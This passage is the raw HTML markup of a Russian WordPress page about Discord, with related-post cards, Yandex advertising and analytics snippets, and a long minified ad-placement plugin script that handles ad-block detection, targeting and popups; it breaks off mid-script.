        <a href="https://discordik.ru/oformlenie/temy-dlya-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/temy-dlya-diskorda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/temy-dlya-diskorda/" rel="bookmark" >ТОП 5 лучших тем и шаблонов для Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Программа Дискорд предлагает пользователям расширенный функционал, чтоб каждый смог найти группу, или собеседника по	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3244" class="post-card post-3244 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/niki-dlya-diskorda-parnyam/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/niki-dlya-diskorda-parnyam1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/niki-dlya-diskorda-parnyam/" rel="bookmark" >Классные никнеймы для парней в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Выбор правильного ника в социальной сети – важный момент. Псевдоним должен одновременно выделяться среди	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-02-10T14:05:51+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/oformlenie/pravila-dlya-diskord-servera/" content="Как красиво оформить правила для сервера в Discord">
<meta itemprop="dateModified" content="2021-02-10">
<meta itemprop="datePublished" content="2021-02-10T14:05:51+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_8264" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8264">Поиск: </label>
    <input type="text" value="" name="s" id="s_8264" class="search-form__text">
    <button type="submit" id="searchsubmit_8264" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"f69d2aee81"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 